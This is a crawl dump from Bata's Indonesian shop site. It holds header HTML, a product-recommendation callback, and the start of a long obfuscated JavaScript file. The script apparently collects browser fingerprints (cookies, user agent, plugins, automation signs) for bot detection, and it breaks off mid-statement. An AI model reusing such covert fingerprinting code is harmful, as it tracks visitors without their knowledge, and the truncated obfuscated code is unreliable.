<script type="text/javascript" nonce="77fff33cd8efb4cc27a34bffa4f8b417" src="/h7ixemQhc8FJ/wcelpzcffs/Z2/D99wpbpGGNwGtw5p/XEcFAQ/QzM/8WV95KSEB"></script><link rel="stylesheet" type="text/css" nonce="77fff33cd8efb4cc27a34bffa4f8b417" href="/h7ixemQhc8FJ/wcelpzcffs/Z2/pD9w/fH1z/DCg/CCG8wAT9Y"><script nonce="77fff33cd8efb4cc27a34bffa4f8b417" src="/h7ixemQhc8FJ/wcelpzcffs/Z2/pD9w/fH1z/QGo/aFRFvSDgq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 385
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1770042412664&_device=mac&userId=&cookieId=ab9uBux30brkcnofmOzj3CHkq7&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab9uBux30brkcnofmOzj3CHkq7%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"32fab9b2-647e-473b-86b2-ca1f3853d871"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/h7ixemQhc8FJ/wcelpzcffs/Z2/D99wpbpGGNwGtw5p/XEcFAQ/QzM/8WV95KSEB
body_size: 163344
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Uc();sVP();ERP();var BV=function(EV){var w9=1;var Y1=[];var DV=w6["Math"]["sqrt"](EV);while(w9<=DV&&Y1["length"]<6){if(EV%w9===0){if(EV/w9===w9){Y1["push"](w9);}else{Y1["push"](w9,EV/w9);}}w9=w9+1;}return Y1;};var Fq=function(CS){var Tb=CS%4;if(Tb===2)Tb=3;var Qq=42+Tb;var rj;if(Qq===42){rj=function YS(Gd,pR){return Gd*pR;};}else if(Qq===43){rj=function Hb(MO,R1){return MO+R1;};}else{rj=function F9(OL,VW){return OL-VW;};}return rj;};var xd=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Tl=function(Zl){if(w6["document"]["cookie"]){try{var Gb=w6["document"]["cookie"]["split"]('; ');var Cz=null;var ZS=null;for(var UW=0;UW<Gb["length"];UW++){var Lb=Gb[UW];if(Lb["indexOf"](""["concat"](Zl,"="))===0){var kl=Lb["substring"](""["concat"](Zl,"=")["length"]);if(kl["indexOf"]('~')!==-1||w6["decodeURIComponent"](kl)["indexOf"]('~')!==-1){Cz=kl;}}else if(Lb["startsWith"](""["concat"](Zl,"_"))){var H1=Lb["indexOf"]('=');if(H1!==-1){var NL=Lb["substring"](H1+1);if(NL["indexOf"]('~')!==-1||w6["decodeURIComponent"](NL)["indexOf"]('~')!==-1){ZS=NL;}}}}if(ZS!==null){return ZS;}if(Cz!==null){return Cz;}}catch(B1){return false;}}return false;};var H9=function(mf){if(mf===undefined||mf==null){return 0;}var SW=mf["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return SW["length"];};var vb=function(mE){if(mE===undefined||mE==null){return 0;}var Oj=mE["replace"](/[\w\s]/gi,'');return Oj["length"];};var M9=function(PL,Ym){return PL/Ym;};var kj=function(MW,Pf){return MW>>Pf;};var ES=function(){return VA.apply(this,[Q5,arguments]);};var sq=function(){var NR;if(typeof w6["window"]["XMLHttpRequest"]!=='undefined'){NR=new (w6["window"]["XMLHttpRequest"])();}else if(typeof w6["window"]["XDomainRequest"]!=='undefined'){NR=new (w6["window"]["XDomainRequest"])();NR["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof w6["Function"])this["onreadystatechange"]();};}else{NR=new (w6["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof NR["withCredentials"]!=='undefined'){NR["withCredentials"]=true;}return NR;};var qW=function(C1,Vq){var Hz=w6["Math"]["round"](w6["Math"]["random"]()*(Vq-C1)+C1);return Hz;};var Ob=function(E9,pS){return E9%pS;};var FV=function(){t9=[];};var gm=function(){return w6["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var ML=function(){if(w6["Date"]["now"]&&typeof w6["Date"]["now"]()==='number'){return w6["Math"]["round"](w6["Date"]["now"]()/1000);}else{return w6["Math"]["round"](+new (w6["Date"])()/1000);}};var kf=function(wm,Oz){return wm^Oz;};var vR=function lE(cj,Db){'use strict';var N9=lE;switch(cj){case X:{bR.push(Pd);try{var tf=bR.length;var bW=gj(gj(AF));var Fb;return Fb=gj(gj(w6[KE(typeof Lm()[RL(DA)],x1('',[][[]]))?Lm()[RL(JW)].apply(null,[Xq,Rf]):Lm()[RL(Sj)](HL,tl)][Lm()[RL(q9)](xA,hf)])),bR.pop(),Fb;}catch(LW){bR.splice(Q1(tf,PR),Infinity,Pd);var bV;return bR.pop(),bV=gj(Rt),bV;}bR.pop();}break;case TF:{bR.push(Rz);if(w6[Lm()[RL(JW)].apply(null,[Xq,C0])][Gq()[Wm(TL)](f0,wS)]){if(w6[Lm()[RL(g9)].apply(null,[WR,ZR])][Gq()[Wm(mq)].call(null,UL,q9)](w6[Lm()[RL(JW)].apply(null,[Xq,C0])][Gq()[Wm(TL)].call(null,f0,wS)][Jl()[RA(Zq)](Sz,gj(gj(PR)),lb,Xm)],Lm()[RL(m9)].call(null,Bb,HS))){var km;return km=pE()[wz(PR)].apply(null,[Um,kV]),bR.pop(),km;}var Kb;return Kb=cq(typeof pE()[wz(JW)],x1('',[][[]]))?pE()[wz(hW)](vV,n1):pE()[wz(If)](LL,Yf),bR.pop(),Kb;}var gS;return gS=pE()[wz(A9)](Wz,Nm),bR.pop(),gS;}break;case CJ:{bR.push(Jq);var Hl=pE()[wz(A9)].call(null,Wz,Z1);try{var w1=bR.length;var xS=gj({});if(w6[Gq()[Wm(EA)].call(null,U1,kR)][pE()[wz(dq)](Dj,Ol)]&&w6[Gq()[Wm(EA)](U1,kR)][pE()[wz(dq)](Dj,Ol)][OV]&&w6[KE(typeof Gq()[Wm(Nb)],x1([],[][[]]))?Gq()[Wm(EA)].call(null,U1,kR):Gq()[Wm(BL)].call(null,lz,hz)][KE(typeof pE()[wz(IE)],x1([],[][[]]))?pE()[wz(dq)](Dj,Ol):pE()[wz(hW)](Mj,Pd)][OV][OV]&&w6[Gq()[Wm(EA)].call(null,U1,kR)][pE()[wz(dq)](Dj,Ol)][vT[XD]][OV][KE(typeof Lm()[RL(Bw)],x1('',[][[]]))?Lm()[RL(VY)].call(null,Vn,vj):Lm()[RL(Sj)].call(null,CC,z8)]){var hr=cq(w6[Gq()[Wm(EA)].call(null,U1,kR)][pE()[wz(dq)].apply(null,[Dj,Ol])][OV][OV][KE(typeof Lm()[RL(Ks)],x1([],[][[]]))?Lm()[RL(VY)](Vn,vj):Lm()[RL(Sj)](Lp,nn)],w6[Gq()[Wm(EA)](U1,kR)][pE()[wz(dq)](Dj,Ol)][OV]);var E7=hr?pE()[wz(PR)].call(null,Um,r4):pE()[wz(rC)](GC,W4);var pY;return bR.pop(),pY=E7,pY;}else{var jp;return bR.pop(),jp=Hl,jp;}}catch(PT){bR.splice(Q1(w1,PR),Infinity,Jq);var E3;return bR.pop(),E3=Hl,E3;}bR.pop();}break;case zc:{bR.push(Vn);var mr=cq(typeof pE()[wz(qs)],'undefined')?pE()[wz(hW)](AK,kv):pE()[wz(A9)](Wz,BW);try{var PY=bR.length;var Ew=gj({});if(w6[Gq()[Wm(EA)](xm,kR)]&&w6[cq(typeof Gq()[Wm(Lp)],'undefined')?Gq()[Wm(BL)].apply(null,[hs,Nn]):Gq()[Wm(EA)](xm,kR)][Jl()[RA(j8)].call(null,N4,PR,l3,b8)]&&w6[Gq()[Wm(EA)].apply(null,[xm,kR])][Jl()[RA(j8)](N4,fw,l3,hT)][KE(typeof pE()[wz(Xs)],x1([],[][[]]))?pE()[wz(m9)](P3,BC):pE()[wz(hW)].call(null,Ir,mY)]){var xs=w6[cq(typeof Gq()[Wm(P3)],'undefined')?Gq()[Wm(BL)](xB,MM):Gq()[Wm(EA)].call(null,xm,kR)][Jl()[RA(j8)](N4,gj(OV),l3,Um)][cq(typeof pE()[wz(vQ)],'undefined')?pE()[wz(hW)](DT,bv):pE()[wz(m9)](P3,BC)][Gq()[Wm(Dp)].apply(null,[L7,zT])]();var S8;return bR.pop(),S8=xs,S8;}else{var U4;return bR.pop(),U4=mr,U4;}}catch(xY){bR.splice(Q1(PY,PR),Infinity,Vn);var IQ;return bR.pop(),IQ=mr,IQ;}bR.pop();}break;case mt:{var f7=Db[AF];bR.push(Cp);var AM=f7[Gq()[Wm(EA)].call(null,Il,kR)][EY()[XC(WR)](IE,QT,Q0,dr)];if(AM){var zr=AM[Gq()[Wm(Dp)].call(null,Gr,zT)]();var m4;return bR.pop(),m4=zr,m4;}else{var S7;return S7=pE()[wz(A9)](Wz,bA),bR.pop(),S7;}bR.pop();}break;case D:{bR.push(r3);throw new (w6[ZQ()[Kn(PR)].apply(null,[Nn,V8,NK,Sj])])(pE()[wz(kr)](QT,Qr));}break;case I5:{var P4=Db[AF];bR.push(jr);var pp=KE(typeof pE()[wz(PR)],x1('',[][[]]))?pE()[wz(A9)].call(null,Wz,XL):pE()[wz(hW)].call(null,xC,Aw);try{var nM=bR.length;var vv=gj(Rt);if(P4[KE(typeof Gq()[Wm(LL)],x1('',[][[]]))?Gq()[Wm(EA)](nL,kR):Gq()[Wm(BL)](jn,j3)][mK()[lB(DY)].apply(null,[EB,g9,dq,pm])]){var lw=P4[KE(typeof Gq()[Wm(Y4)],x1('',[][[]]))?Gq()[Wm(EA)].call(null,nL,kR):Gq()[Wm(BL)].call(null,jr,jB)][cq(typeof mK()[lB(Zq)],x1(Jl()[RA(jM)].call(null,Wp,MT,RH,Zq),[][[]]))?mK()[lB(XD)](A3,n3,OV,Zv):mK()[lB(DY)].call(null,EB,g9,Ks,pm)][Gq()[Wm(Dp)](X1,zT)]();var r7;return bR.pop(),r7=lw,r7;}else{var k3;return bR.pop(),k3=pp,k3;}}catch(Pr){bR.splice(Q1(nM,PR),Infinity,jr);var zK;return bR.pop(),zK=pp,zK;}bR.pop();}break;case cI:{var q8=Db[AF];bR.push(Qr);var ms=Jl()[RA(M4)](k8,Um,fm,Zq);var cr=Jl()[RA(M4)].apply(null,[k8,gj(gj(PR)),fm,FM]);if(q8[cq(typeof Gq()[Wm(Pp)],'undefined')?Gq()[Wm(BL)].apply(null,[BK,Lr]):Gq()[Wm(jM)](bq,qw)]){var zD=q8[Gq()[Wm(jM)](bq,qw)][Lm()[RL(A8)].apply(null,[XY,gb])](KE(typeof Jl()[RA(wS)],x1('',[][[]]))?Jl()[RA(DM)](kC,gj({}),OS,gj(gj({}))):Jl()[RA(AD)].apply(null,[LD,Um,kp,Y8]));var PK=zD[KE(typeof Lm()[RL(Dp)],x1([],[][[]]))?Lm()[RL(LL)](Ks,tq):Lm()[RL(Sj)](If,Wv)](Jl()[RA(kv)](Pp,dq,Ej,TQ));if(PK){var wC=PK[Gq()[Wm(Tn)].call(null,TS,WR)](KE(typeof Jl()[RA(kv)],x1('',[][[]]))?Jl()[RA(I7)].call(null,gT,FY,tA,DY):Jl()[RA(AD)](hp,If,SQ,dn));if(wC){ms=PK[ZQ()[Kn(IE)](Lr,Q4,DY,g9)](wC[Jl()[RA(ST)].call(null,Cr,vM,rb,kC)]);cr=PK[ZQ()[Kn(IE)].apply(null,[Lr,Q4,AD,g9])](wC[pE()[wz(LL)](Hv,zz)]);}}}var KK;return KK=tC(cJ,[pE()[wz(KY)](w4,W1),ms,Gq()[Wm(w4)](bm,Sj),cr]),bR.pop(),KK;}break;case YI:{bR.push(q3);var F4=w6[Lm()[RL(g9)].apply(null,[WR,sL])][Jl()[RA(Rp)](vw,mY,Gp,Xr)]?w6[Lm()[RL(g9)].apply(null,[WR,sL])][cq(typeof ZQ()[Kn(Zq)],'undefined')?ZQ()[Kn(hW)].call(null,rC,mp,P3,NT):ZQ()[Kn(sw)].call(null,dq,D7,Pw,rC)](w6[KE(typeof Lm()[RL(WR)],x1([],[][[]]))?Lm()[RL(g9)].apply(null,[WR,sL]):Lm()[RL(Sj)](lC,O7)][cq(typeof Jl()[RA(Sz)],'undefined')?Jl()[RA(AD)](zT,Wz,YK,vw):Jl()[RA(Rp)](vw,gj({}),Gp,s3)](w6[Gq()[Wm(EA)](Mv,kR)]))[EY()[XC(PR)].apply(null,[NK,rC,ws,b4])](EY()[XC(fC)].apply(null,[DA,PR,cK,Mn])):Jl()[RA(jM)](Wp,Cv,Np,AD);var dM;return bR.pop(),dM=F4,dM;}break;case N2:{var LQ=Db[AF];bR.push(Br);if(KE(typeof w6[Gq()[Wm(Bw)].apply(null,[XE,A7])],ZQ()[Kn(OV)].call(null,JT,R7,fw,Sj))&&Us(LQ[w6[Gq()[Wm(Bw)].apply(null,[XE,A7])][cq(typeof Gq()[Wm(rC)],'undefined')?Gq()[Wm(BL)].call(null,dp,F7):Gq()[Wm(hQ)](Al,m9)]],null)||Us(LQ[pE()[wz(Ks)].apply(null,[KY,zd])],null)){var rr;return rr=w6[Lm()[RL(jM)](g8,xl)][pE()[wz(A8)].apply(null,[hD,ql])](LQ),bR.pop(),rr;}bR.pop();}break;case DU:{var mT=Db[AF];bR.push(cK);var g7;return g7=gj(gj(mT[Gq()[Wm(EA)](XE,kR)]))&&gj(gj(mT[Gq()[Wm(EA)].apply(null,[XE,kR])][pE()[wz(dq)].call(null,Dj,n9)]))&&mT[cq(typeof Gq()[Wm(MT)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,WC,jT):Gq()[Wm(EA)].call(null,XE,kR)][pE()[wz(dq)](Dj,n9)][OV]&&cq(mT[KE(typeof Gq()[Wm(dn)],x1('',[][[]]))?Gq()[Wm(EA)](XE,kR):Gq()[Wm(BL)](gK,Qv)][pE()[wz(dq)](Dj,n9)][OV][Gq()[Wm(Dp)](vY,zT)](),Gq()[Wm(W7)](Zj,Bv))?KE(typeof pE()[wz(RC)],x1([],[][[]]))?pE()[wz(PR)](Um,NT):pE()[wz(hW)](Zr,Z0):pE()[wz(rC)].call(null,GC,Tq),bR.pop(),g7;}break;case jF:{var CY=Db[AF];bR.push(Kw);try{var p0=bR.length;var j4=gj({});if(cq(CY[Gq()[Wm(EA)](Tf,kR)][EY()[XC(IE)](Y4,Sj,sQ,qK)],undefined)){var fT;return fT=KE(typeof pE()[wz(Lp)],'undefined')?pE()[wz(A9)].apply(null,[Wz,pV]):pE()[wz(hW)](m7,VC),bR.pop(),fT;}if(cq(CY[Gq()[Wm(EA)].call(null,Tf,kR)][EY()[XC(IE)](JT,Sj,sQ,qK)],gj(gj(AF)))){var d4;return d4=KE(typeof pE()[wz(jM)],x1('',[][[]]))?pE()[wz(rC)].apply(null,[GC,zB]):pE()[wz(hW)](S4,pn),bR.pop(),d4;}var U3;return U3=cq(typeof pE()[wz(jM)],x1([],[][[]]))?pE()[wz(hW)](Pp,O8):pE()[wz(PR)](Um,FD),bR.pop(),U3;}catch(Lw){bR.splice(Q1(p0,PR),Infinity,Kw);var fM;return fM=pE()[wz(If)](LL,gs),bR.pop(),fM;}bR.pop();}break;case H2:{bR.push(BB);var l7=pE()[wz(A9)].apply(null,[Wz,Fj]);try{var z7=bR.length;var Z7=gj([]);if(w6[Gq()[Wm(EA)](IW,kR)][cq(typeof pE()[wz(jK)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[G4,KY]):pE()[wz(dq)](Dj,Mp)]&&w6[Gq()[Wm(EA)].apply(null,[IW,kR])][pE()[wz(dq)](Dj,Mp)][OV]){var Yw=cq(w6[Gq()[Wm(EA)].apply(null,[IW,kR])][pE()[wz(dq)](Dj,Mp)][pE()[wz(Pp)](s3,IB)](vT[NK]),w6[Gq()[Wm(EA)].call(null,IW,kR)][KE(typeof pE()[wz(DY)],'undefined')?pE()[wz(dq)].call(null,Dj,Mp):pE()[wz(hW)](ks,cC)][OV]);var lY=Yw?pE()[wz(PR)](Um,WQ):pE()[wz(rC)](GC,Z8);var H8;return bR.pop(),H8=lY,H8;}else{var fs;return bR.pop(),fs=l7,fs;}}catch(VQ){bR.splice(Q1(z7,PR),Infinity,BB);var Gw;return bR.pop(),Gw=l7,Gw;}bR.pop();}break;case zt:{bR.push(tr);var qQ=gj([]);try{var OM=bR.length;var m3=gj([]);if(w6[Lm()[RL(JW)].apply(null,[Xq,ZB])][Lm()[RL(q9)](xA,Iz)]){w6[Lm()[RL(JW)].call(null,Xq,ZB)][cq(typeof Lm()[RL(s3)],x1('',[][[]]))?Lm()[RL(Sj)](Js,BT):Lm()[RL(q9)](xA,Iz)][Lm()[RL(s3)].call(null,sw,T8)](cq(typeof Lm()[RL(mB)],'undefined')?Lm()[RL(Sj)](b7,rT):Lm()[RL(Rs)].apply(null,[mB,MQ]),Lm()[RL(DA)](zY,cm));w6[Lm()[RL(JW)].call(null,Xq,ZB)][Lm()[RL(q9)](xA,Iz)][Gq()[Wm(KY)](rd,N4)](Lm()[RL(Rs)](mB,MQ));qQ=gj(gj([]));}}catch(K0){bR.splice(Q1(OM,PR),Infinity,tr);}var gw;return bR.pop(),gw=qQ,gw;}break;case C6:{var GB=Db[AF];var Jw=Db[Rt];bR.push(DT);if(Dn(Jw,null)||nQ(Jw,GB[pE()[wz(OV)](dq,lQ)]))Jw=GB[pE()[wz(OV)].call(null,dq,lQ)];for(var MK=OV,bD=new (w6[Lm()[RL(jM)](g8,D4)])(Jw);c7(MK,Jw);MK++)bD[MK]=GB[MK];var FT;return bR.pop(),FT=bD,FT;}break;case ZH:{bR.push(cB);var WM=[Lm()[RL(FM)].apply(null,[OY,Jq]),Gq()[Wm(mY)].call(null,t4,MC),Lm()[RL(Xr)].call(null,KT,VT),pE()[wz(Xr)](MY,Ws),Jl()[RA(hT)].apply(null,[OY,S4,gr,gj(gj({}))]),ZQ()[Kn(H7)].call(null,Y3,w7,JT,kR),Gq()[Wm(jK)](bM,b8),Lm()[RL(B3)].apply(null,[As,BB]),pE()[wz(B3)](vQ,WD),cq(typeof Gq()[Wm(Um)],x1([],[][[]]))?Gq()[Wm(BL)](P7,Vv):Gq()[Wm(Wp)](sf,Y8),KE(typeof Jl()[RA(b8)],x1('',[][[]]))?Jl()[RA(QM)].call(null,GC,Bw,Rb,kr):Jl()[RA(AD)](B3,PR,Gv,kC),pE()[wz(XY)](FY,cQ),mK()[lB(fC)](jM,FY,hQ,UQ),Jl()[RA(R8)](Rr,Xm,ZA,hQ),Lm()[RL(XY)].call(null,Bn,Ps),Jl()[RA(vM)].apply(null,[pv,TK,U1,J4]),Jl()[RA(TK)].call(null,P3,Wz,lK,gj(gj(OV))),Jl()[RA(zQ)](kM,H7,ZT,vM),Jl()[RA(s3)](lv,Zq,nY,gj(gj([]))),Jl()[RA(JB)].apply(null,[qs,TC,Br,XD]),Gq()[Wm(A9)].apply(null,[w3,B3]),Jl()[RA(B0)].call(null,tn,pT,Az,r8),Lm()[RL(mB)](UT,Q8),Gq()[Wm(If)](fv,ED),pE()[wz(mB)].apply(null,[MC,CB]),Lm()[RL(dq)](QM,JK),KE(typeof Jl()[RA(Nb)],x1('',[][[]]))?Jl()[RA(Xm)](IK,XY,fQ,Pw):Jl()[RA(AD)].call(null,X3,fC,Sp,Zw)];if(Dn(typeof w6[KE(typeof Gq()[Wm(gT)],x1('',[][[]]))?Gq()[Wm(EA)](DJ,kR):Gq()[Wm(BL)](JQ,cK)][cq(typeof pE()[wz(q9)],x1([],[][[]]))?pE()[wz(hW)](Rw,JM):pE()[wz(dq)].call(null,Dj,Yr)],cq(typeof ZQ()[Kn(hW)],x1([],[][[]]))?ZQ()[Kn(hW)](Qn,BM,mY,hw):ZQ()[Kn(OV)].call(null,JT,bC,XY,Sj))){var rp;return bR.pop(),rp=null,rp;}var HM=WM[pE()[wz(OV)].call(null,dq,PM)];var D3=Jl()[RA(jM)](Wp,AD,VM,QM);for(var E8=OV;c7(E8,HM);E8++){var Bs=WM[E8];if(KE(w6[Gq()[Wm(EA)](DJ,kR)][pE()[wz(dq)](Dj,Yr)][Bs],undefined)){D3=Jl()[RA(jM)](Wp,gj(OV),VM,gj(OV))[pE()[wz(IE)].apply(null,[Hs,On])](D3,EY()[XC(fC)](Mr,PR,cK,Ns))[KE(typeof pE()[wz(Zq)],x1([],[][[]]))?pE()[wz(IE)](Hs,On):pE()[wz(hW)](Mr,fQ)](E8);}}var tv;return bR.pop(),tv=D3,tv;}break;case d5:{bR.push(rC);try{var G3=bR.length;var kT=gj([]);var O3=vT[XD];var Fn=w6[Lm()[RL(g9)].apply(null,[WR,qp])][Gq()[Wm(mq)].call(null,hT,q9)](w6[KE(typeof ZQ()[Kn(wS)],x1(Jl()[RA(jM)](Wp,r8,AQ,N4),[][[]]))?ZQ()[Kn(Zw)](KM,Y8,S4,rC):ZQ()[Kn(hW)].call(null,Y3,wn,WR,sn)][Jl()[RA(Zq)](Sz,gj(gj([])),Nb,gj([]))],EY()[XC(qs)].apply(null,[N4,rC,Fv,ST]));if(Fn){O3++;gj(gj(Fn[mK()[lB(PR)](s3,XD,P3,XT)]))&&nQ(Fn[mK()[lB(PR)](s3,XD,dq,XT)][Gq()[Wm(Dp)](XY,zT)]()[cq(typeof Jl()[RA(sw)],'undefined')?Jl()[RA(AD)].apply(null,[gC,q9,gv,R8]):Jl()[RA(dD)](xK,fC,Z4,Cv)](cq(typeof Gq()[Wm(IK)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,c8,JT):Gq()[Wm(M4)].apply(null,[p3,DM])),Gn(PR))&&O3++;}var LT=O3[Gq()[Wm(Dp)](XY,zT)]();var L8;return bR.pop(),L8=LT,L8;}catch(B8){bR.splice(Q1(G3,PR),Infinity,rC);var H4;return H4=cq(typeof pE()[wz(Lp)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[js,gK]):pE()[wz(A9)](Wz,x7),bR.pop(),H4;}bR.pop();}break;case It:{bR.push(kp);var xQ;return xQ=gj(FK(Jl()[RA(Zq)].call(null,Sz,gj(gj({})),DC,EA),w6[cq(typeof Lm()[RL(EA)],x1([],[][[]]))?Lm()[RL(Sj)](J4,hB):Lm()[RL(JW)](Xq,QV)][KE(typeof Gq()[Wm(fw)],x1('',[][[]]))?Gq()[Wm(P3)](fL,QT):Gq()[Wm(BL)](UL,t4)][KE(typeof Jl()[RA(g9)],x1([],[][[]]))?Jl()[RA(Yp)].call(null,DM,gj(PR),Ol,rC):Jl()[RA(AD)](Z3,r8,L7,LL)][Lm()[RL(Pp)](N4,JL)])||FK(Jl()[RA(Zq)].apply(null,[Sz,Xm,DC,S4]),w6[Lm()[RL(JW)].apply(null,[Xq,QV])][Gq()[Wm(P3)](fL,QT)][Jl()[RA(Yp)].call(null,DM,A8,Ol,gj(OV))][Lm()[RL(XT)].call(null,RC,FR)])),bR.pop(),xQ;}break;case lN:{bR.push(gp);var bT;return bT=gj(gj(w6[Lm()[RL(JW)].apply(null,[Xq,w2])][Gq()[Wm(vB)](UV,Bb)])),bR.pop(),bT;}break;case O2:{bR.push(JK);try{var vs=bR.length;var Yn=gj(gj(AF));var GK=new (w6[Lm()[RL(JW)](Xq,Cj)][cq(typeof Gq()[Wm(vQ)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,CQ,OK):Gq()[Wm(P3)](HS,QT)][cq(typeof Jl()[RA(xA)],x1('',[][[]]))?Jl()[RA(AD)](Pv,rC,Cn,FM):Jl()[RA(Yp)](DM,wS,Tz,s3)][Lm()[RL(Pp)].apply(null,[N4,AR])])();var BQ=new (w6[Lm()[RL(JW)].apply(null,[Xq,Cj])][Gq()[Wm(P3)](HS,QT)][Jl()[RA(Yp)](DM,Sz,Tz,TQ)][Lm()[RL(XT)].call(null,RC,L0)])();var zC;return bR.pop(),zC=gj(Rt),zC;}catch(GT){bR.splice(Q1(vs,PR),Infinity,JK);var qB;return qB=cq(GT[KE(typeof Jl()[RA(B0)],x1([],[][[]]))?Jl()[RA(sw)].call(null,TB,mB,Kj,b8):Jl()[RA(AD)].call(null,jB,Sz,br,vB)][pE()[wz(QT)].call(null,LB,c2)],ZQ()[Kn(PR)](Nn,SY,B3,Sj)),bR.pop(),qB;}bR.pop();}break;case NI:{var UY=Db[AF];var dC=Db[Rt];bR.push(xK);if(Us(typeof w6[Gq()[Wm(jM)](zv,qw)][Gq()[Wm(hT)](TV,OV)],ZQ()[Kn(OV)](JT,RK,vB,Sj))){w6[Gq()[Wm(jM)](zv,qw)][Gq()[Wm(hT)](TV,OV)]=Jl()[RA(jM)].call(null,Wp,w4,S3,fC)[pE()[wz(IE)].call(null,Hs,bp)](UY,pE()[wz(Xs)].apply(null,[JT,c8]))[pE()[wz(IE)](Hs,bp)](dC,Gq()[Wm(QM)](n7,Nb));}bR.pop();}break;case cJ:{var Tw;bR.push(hs);return Tw=cq(typeof w6[KE(typeof Lm()[RL(W3)],'undefined')?Lm()[RL(JW)].call(null,Xq,CL):Lm()[RL(Sj)](sM,hv)][Jl()[RA(Rs)](q9,mB,C0,QM)],pE()[wz(H7)].call(null,H7,T1))||cq(typeof w6[Lm()[RL(JW)](Xq,CL)][Jl()[RA(DA)].apply(null,[Ur,gj({}),Fs,sw])],KE(typeof pE()[wz(Y8)],'undefined')?pE()[wz(H7)](H7,T1):pE()[wz(hW)](I4,XM))||cq(typeof w6[Lm()[RL(JW)](Xq,CL)][Lm()[RL(EA)](hT,vz)],pE()[wz(H7)].apply(null,[H7,T1])),bR.pop(),Tw;}break;case Dt:{bR.push(W7);var lT=Jl()[RA(RC)](Dv,Sz,XK,FY);var HD=Gq()[Wm(Mr)](kn,kr);for(var nB=OV;c7(nB,A7);nB++)lT+=HD[Jl()[RA(wS)](FQ,B3,DC,TK)](w6[cq(typeof pE()[wz(DA)],'undefined')?pE()[wz(hW)].apply(null,[kD,Q3]):pE()[wz(Zq)](pB,vC)][Lm()[RL(JT)].apply(null,[TK,Kp])](rw(w6[KE(typeof pE()[wz(g8)],x1([],[][[]]))?pE()[wz(Zq)](pB,vC):pE()[wz(hW)].apply(null,[O8,d8])][Gq()[Wm(B3)].apply(null,[EL,tD])](),HD[pE()[wz(OV)](dq,D4)])));var OB;return bR.pop(),OB=lT,OB;}break;case tP:{var qD=Db[AF];var qM=Db[Rt];bR.push(s7);var Wr=qM[KE(typeof Lm()[RL(w4)],'undefined')?Lm()[RL(TK)](FQ,xn):Lm()[RL(Sj)].apply(null,[H3,pK])];var MB=qM[ZQ()[Kn(kR)](sn,T3,sw,JW)];var mn=qM[Gq()[Wm(A8)].apply(null,[gs,Xm])];var YM=qM[EY()[XC(Bv)](JW,Um,N8,n4)];var Ar=qM[Gq()[Wm(LL)].apply(null,[sv,UB])];var tB=qM[pE()[wz(s3)].apply(null,[FM,Kd])];var 